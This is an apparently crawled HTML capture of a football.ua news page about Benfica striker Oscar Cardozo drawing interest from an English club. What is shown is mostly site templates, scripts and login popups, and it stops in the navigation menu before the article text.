

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/england/207979-agent-kardoso-ynteresen-anglyjjskomu-klubu.html
body_size: 24242
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/england/207979-agent-kardoso-ynteresen-anglyjjskomu-klubu.html" />
    <title>Агент: Кардосо интересен английскому клубу &mdash; football.ua</title>


    <meta name="description" content="Парагвайский бомбардир лиссабонской Бенфики Оскар Кардосо пользуется спросом в Англии." />

    <meta property="og:url" content="https://football.ua/england/207979-agent-kardoso-ynteresen-anglyjjskomu-klubu.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/207/207979.jpg" />

    <meta property="og:title" content="Агент: Кардосо интересен английскому клубу" />

    <meta property="og:description" content="Парагвайский бомбардир лиссабонской Бенфики Оскар Кардосо пользуется спросом в Англии." />

    <link rel="amphtml" href="https://football.ua/amp-page/england/207979-agent-kardoso-ynteresen-anglyjjskomu-klubu.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f66';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/england/207979-agent-kardoso-ynteresen-anglyjjskomu-klubu.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
